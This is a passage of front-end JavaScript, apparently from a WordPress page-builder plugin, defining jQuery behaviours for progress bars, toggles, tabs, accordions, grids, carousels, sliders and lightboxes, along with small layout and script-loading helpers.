    	jQuery('.vc_progress_bar').waypoint(function() {
    	
	  		jQuery(this).find('.vc_single_bar').each(function(index) {
	        var $this = jQuery(this),
	            bar = $this.find('.vc_bar'),
	            val = bar.attr('data-value');
	  		  setTimeout(function(){ bar.css({"width" : val+'%'}); }, index*200);
	    	});
		}, { offset: '85%' });
    }
  }
}

/* Waypoints magic
---------------------------------------------------------- */
if ( typeof window['vc_waypoints'] !== 'function' ) {
  function vc_waypoints() {
	if (typeof jQuery.fn.waypoint !== 'undefined') {
	    jQuery('.wpb_animate_when_almost_visible').waypoint(function() {
			jQuery(this).addClass('wpb_start_animation');
		}, { offset: '85%' });
	}
  }
}

/* Toggle
---------------------------------------------------------- */
if ( typeof window['vc_toggleBehaviour'] !== 'function' ) {
	function vc_toggleBehaviour() {
		jQuery(".wpb_toggle").click(function(e) {
			if ( jQuery(this).hasClass('wpb_toggle_title_active') ) {
				jQuery(this).removeClass('wpb_toggle_title_active').next().slideUp(500);
			} else {
				jQuery(this).addClass('wpb_toggle_title_active').next().slideDown(500);
			}
		});
		jQuery('.wpb_toggle_content').each(function(index) {
			if ( jQuery(this).next().is('h4.wpb_toggle') == false ) {
				jQuery('<div class="last_toggle_el_margin"></div>').insertAfter(this);
			}
		});
	}
}

/* Tabs + Tours
---------------------------------------------------------- */
if ( typeof window['vc_tabsBehaviour'] !== 'function' ) {
	function vc_tabsBehaviour() {
            jQuery(function($){$(document.body).off('click.preview', 'a')});
            jQuery('.wpb_tabs, .wpb_tour').each(function(index) {
                var $tabs,
                    interval = jQuery(this).attr("data-interval"),
                    tabs_array = [];
                //
                $tabs = jQuery(this).find('.wpb_tour_tabs_wrapper').tabs({show: function(event, ui) {wpb_prepare_tab_content(event, ui);}}).tabs('rotate', interval*1000);

                jQuery(this).find('.wpb_tab').each(function(){ tabs_array.push(this.id); });

                jQuery(this).find('.wpb_tab a[href^="#"]').click(function(e) {
                    e.preventDefault();
                    if ( jQuery.inArray( jQuery(this).attr('href'), tabs_array) ) {
                        $tabs.tabs("select", jQuery(this).attr('href'));
                        return false;
                    }
                });

                jQuery(this).find('.wpb_prev_slide a, .wpb_next_slide a').click(function(e) {
                    e.preventDefault();
                    var index = $tabs.tabs('option', 'selected');

                    if ( jQuery(this).parent().hasClass('wpb_next_slide') ) { 		index++; }
                    else 													{	 	index--; }

                    if ( index < 0 ) { 									index = $tabs.tabs("length") - 1; }
                    else if ( index >= $tabs.tabs("length") ) {			index = 0; }

                    $tabs.tabs("select", index);
                });

            });
	}
}

/* Tabs + Tours
---------------------------------------------------------- */
if ( typeof window['vc_accordionBehaviour'] !== 'function' ) {
	function vc_accordionBehaviour() {
		jQuery('.wpb_accordion').each(function(index) {
			var $tabs,
				interval = jQuery(this).attr("data-interval"),
                active_tab = !isNaN(jQuery(this).data('active-tab')) && parseInt(jQuery(this).data('active-tab')) >  0 ? parseInt(jQuery(this).data('active-tab'))-1 : false,
                collapsible =  active_tab === false || jQuery(this).data('collapsible') === 'yes';
			//
			$tabs = jQuery(this).find('.wpb_accordion_wrapper').accordion({
				header: "> div > h3",
				autoHeight: false,
                active: active_tab,
                collapsible: collapsible,
                navigation: true,
                change: function(event, ui){
                    if(jQuery.fn.isotope!=undefined) {
                        ui.newContent.find('.isotope').isotope("reLayout");
                    }
                    vc_carouselBehaviour();
                }
			});
			//.tabs().tabs('rotate', interval*1000, true);
		});
	}
}

/* Teaser grid: isotope
---------------------------------------------------------- */
if ( typeof window['vc_teaserGrid'] !== 'function' ) {
	function vc_teaserGrid() {
        var layout_modes = {
            fitrows: 'fitRows',
            masonry: 'masonry'
        }
        jQuery('.wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)').each(function(){
            var $container = jQuery(this);
            var $thumbs = $container.find('.wpb_thumbnails');
            var layout_mode = $thumbs.attr('data-layout-mode');
            $thumbs.isotope({
                // options
                itemSelector : '.isotope-item',
                layoutMode : (layout_modes[layout_mode]==undefined ? 'fitRows' : layout_modes[layout_mode])
            });
            $container.find('.categories_filter a').data('isotope', $thumbs).click(function(e){
                e.preventDefault();
                var $thumbs = jQuery(this).data('isotope');
                jQuery(this).parent().parent().find('.active').removeClass('active');
                jQuery(this).parent().addClass('active');
                $thumbs.isotope({filter: jQuery(this).attr('data-filter')});
            });
            jQuery(window).load(function() {
                $thumbs.isotope("reLayout");
            });
        });

        /*
		var isotope = jQuery('.wpb_grid ul.thumbnails');
		if ( isotope.length > 0 ) {
			isotope.isotope({
				// options
				itemSelector : '.isotope-item',
				layoutMode : 'fitRows'
			});
			jQuery(window).load(function() {
				isotope.isotope("reLayout");
			});
		}
		*/
	}
}

if ( typeof window['vc_carouselBehaviour'] !== 'function' ) {
	function vc_carouselBehaviour() {
		jQuery(".wpb_carousel").each(function() {
            var $this = jQuery(this);
            if($this.data('carousel_enabled') !== true && $this.is(':visible')) {
                $this.data('carousel_enabled', true);
                var carousel_width = jQuery(this).width(),
                    visible_count = getColumnsCount(jQuery(this)),
                    carousel_speed = 500;
                if ( jQuery(this).hasClass('columns_count_1') ) {
                    carousel_speed = 900;
                }
                /* Get margin-left value from the css grid and apply it to the carousele li items (margin-right), before carousele initialization */
                var carousele_li = jQuery(this).find('.wpb_thumbnails-fluid li');
                carousele_li.css({"margin-right": carousele_li.css("margin-left"), "margin-left" : 0 });

                jQuery(this).find('.wpb_wrapper:eq(0)').jCarouselLite({
                    btnNext: jQuery(this).find('.next'),
                    btnPrev: jQuery(this).find('.prev'),
                    visible: visible_count,
                    speed: carousel_speed
                })
                    .width('100%');//carousel_width

                var fluid_ul = jQuery(this).find('ul.wpb_thumbnails-fluid');
                fluid_ul.width(fluid_ul.width()+300);

                jQuery(window).resize(function() {
                    var before_resize = screen_size;
                    screen_size = getSizeName();
                    if ( before_resize != screen_size ) {
                        window.setTimeout('location.reload()', 20);
                    }
                });
            }

		});
	}
}

if ( typeof window['vc_slidersBehaviour'] !== 'function' ) {
	function vc_slidersBehaviour() {
		//var sliders_count = 0;
		jQuery('.wpb_gallery_slides').each(function(index) {
			var this_element = jQuery(this);
			var ss_count = 0;

			/*if ( this_element.hasClass('wpb_slider_fading') ) {
				var sliderSpeed = 500, sliderTimeout = this_element.attr('data-interval')*1000, slider_fx = 'fade';
				var current_ss;

				function slideshowOnBefore(currSlideElement, nextSlideElement, options) {
					jQuery(nextSlideElement).css({"position" : "absolute" });
					jQuery(nextSlideElement).find("div.description").animate({"opacity": 0}, 0);
				}

				function slideshowOnAfter(currSlideElement, nextSlideElement, options) {
					jQuery(nextSlideElement).find("div.description").animate({"opacity": 1}, 2000);

					jQuery(nextSlideElement).css({"position" : "static" });
					var new_h = jQuery(nextSlideElement).find('img').height();
					if ( jQuery.isNumeric(new_h) ) {
						//this_element.animate({ "height" : new_h }, sliderSpeed );
					}
				}

				this_element.find('ul')
				.before('<div class="ss_nav ss_nav_'+ss_count+'"></div><div class="wpb_fading_nav"><a id="next_'+ss_count+'" href="#next"></a> <a id="prev_'+ss_count+'" href="#prev"></a></div>')
				.cycle({
					fx: slider_fx, // choose your transition type, ex: fade, scrollUp, shuffle, etc...
					pause: 1,
					speed: sliderSpeed,
					timeout: sliderTimeout,
					delay: -ss_count * 1000,
					before: slideshowOnBefore,
					after:slideshowOnAfter,
					pager:  '.ss_nav_'+ss_count
				});
				//.find('.description').width(jQuery(this).width() - 20);
				ss_count++;
			}
			else*/
			if ( this_element.hasClass('wpb_slider_nivo') ) {
				var sliderSpeed = 800,
					sliderTimeout = this_element.attr('data-interval')*1000;

				if ( sliderTimeout == 0 ) sliderTimeout = 9999999999;

				this_element.find('.nivoSlider').nivoSlider({
					effect: 'boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse', // Specify sets like: 'fold,fade,sliceDown'
					slices: 15, // For slice animations
					boxCols: 8, // For box animations
					boxRows: 4, // For box animations
					animSpeed: sliderSpeed, // Slide transition speed
					pauseTime: sliderTimeout, // How long each slide will show
					startSlide: 0, // Set starting Slide (0 index)
					directionNav: true, // Next & Prev navigation
					directionNavHide: true, // Only show on hover
					controlNav: true, // 1,2,3... navigation
					keyboardNav: false, // Use left & right arrows
					pauseOnHover: true, // Stop animation while hovering
					manualAdvance: false, // Force manual transitions
					prevText: 'Prev', // Prev directionNav text
					nextText: 'Next' // Next directionNav text
				});
			}
			else if ( this_element.hasClass('wpb_flexslider') && 1==2) { /* TODO: remove this */
                /*
				var sliderSpeed = 800,
					sliderTimeout = this_element.attr('data-interval')*1000,
					sliderFx = this_element.attr('data-flex_fx'),
					slideshow = true;
				if ( sliderTimeout == 0 ) slideshow = false;

				this_element.flexslider({
					animation: sliderFx,
					slideshow: slideshow,
					slideshowSpeed: sliderTimeout,
					sliderSpeed: sliderSpeed,
					smoothHeight: true

				});
                */

                /*
                var $first_object = this_element.find('li:first').show().find('*:not(a)');

                $first_object.bind('load', function() {
                    if(!this_element.find('.flex-control-nav').is('ol')) {
                        this_element.flexslider({
                            animation: sliderFx,
                            slideshow: slideshow,
                            slideshowSpeed: sliderTimeout,
                            sliderSpeed: sliderSpeed,
                            smoothHeight: true
                        });
                    }
                });

                window.setTimeout(function(){
                    if(!this_element.find('.flex-control-nav').is('ol')) {
                        this_element.flexslider({
                            animation: sliderFx,
                            slideshow: slideshow,
                            slideshowSpeed: sliderTimeout,
                            sliderSpeed: sliderSpeed,
                            smoothHeight: true
                        });
                    }
                }, 5000);
                */
			}
			else if ( this_element.hasClass('wpb_image_grid') ) {
				var isotope = this_element.find('.wpb_image_grid_ul');
				isotope.isotope({
					// options
					itemSelector : '.isotope-item',
					layoutMode : 'fitRows'
				});
				jQuery(window).load(function() {
					isotope.isotope("reLayout");
				});
			}
		});
	}
}

if ( typeof window['vc_prettyPhoto'] !== 'function' ) {
	function vc_prettyPhoto() {
		try {
			// just in case. maybe prettyphoto isnt loaded on this site
			jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({
				animationSpeed: 'normal', /* fast/slow/normal */
				padding: 15, /* padding for each side of the picture */
				opacity: 0.7, /* Value betwee 0 and 1 */
				showTitle: true, /* true/false */
				allowresize: true, /* true/false */
				counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
				//theme: 'light_square', /* light_rounded / dark_rounded / light_square / dark_square */
				hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
				modal: false, /* If set to true, only the close button will close the window */
				callback: function() {
					var url = location.href;
					var hashtag = (url.indexOf('#!prettyPhoto')) ? true : false;
					if (hashtag) location.hash = "!";
				} /* Called when prettyPhoto is closed */,
				social_tools : ''
			});
			
			jQuery("a[rel^='prettyPhoto']").prettyPhoto({
				animationSpeed: 'normal', /* fast/slow/normal */
				padding: 15, /* padding for each side of the picture */
				opacity: 0.7, /* Value betwee 0 and 1 */
				showTitle: true, /* true/false */
				allowresize: true, /* true/false */
				counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
				//theme: 'light_square', /* light_rounded / dark_rounded / light_square / dark_square */
				hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
				modal: false, /* If set to true, only the close button will close the window */
				callback: function() {
					var url = location.href;
					var hashtag = (url.indexOf('#!prettyPhoto')) ? true : false;
					if (hashtag) location.hash = "!";
				} /* Called when prettyPhoto is closed */,
				social_tools : ''
			});
		} catch (err) { }
	}
}

/* Helper
---------------------------------------------------------- */
function getColumnsCount(el) {
	var find = false,
		i = 1;

	while ( find == false ) {
		if ( el.hasClass('columns_count_'+i) ) {
			find = true;
			return i;
		}
		i++;
	}
}

var screen_size = getSizeName();
function getSizeName() {
	var screen_size = '',
		screen_w = jQuery(window).width();

	if ( screen_w > 1170 ) {
		screen_size = "desktop_wide";
	}
	else if ( screen_w > 960 && screen_w < 1169 ) {
		screen_size = "desktop";
	}
	else if ( screen_w > 768 && screen_w < 959 ) {
		screen_size = "tablet";
	}
	else if ( screen_w > 300 && screen_w < 767 ) {
		screen_size = "mobile";
	}
	else if ( screen_w < 300 ) {
		screen_size = "mobile_portrait";
	}
	return screen_size;
}


function loadScript(url, $obj, callback){

    var script = document.createElement("script")
    script.type = "text/javascript";

    if (script.readyState){  //IE
        script.onreadystatechange = function(){
            if (script.readyState == "loaded" ||
                script.readyState == "complete"){
                script.onreadystatechange = null;
                callback();
            }
        };
    } else {  //Others
        /*
        script.onload = function(){

            callback();
        };
         */
    }

    script.src = url;
    $obj.get(0).appendChild(script);
}

/**
 * Prepare html to correctly display inside tab container
 *
 * @param event - ui tab event 'show'
 * @param ui - jquery ui tabs object
 */

function wpb_prepare_tab_content(event, ui) {
    vc_carouselBehaviour();
    var $ui_panel = jQuery(ui.panel).find('.isotope'),
        $google_maps = jQuery(ui.panel).find('.wpb_gmaps_widget');
    if ($ui_panel.length > 0) {
	    $ui_panel.isotope("reLayout");
    }

    if($google_maps.length && !$google_maps.is('.map_ready')) {
        var $frame = $google_maps.find('iframe');
        $frame.attr('src', $frame.attr('src'));
        $google_maps.addClass('map_ready');
    }
}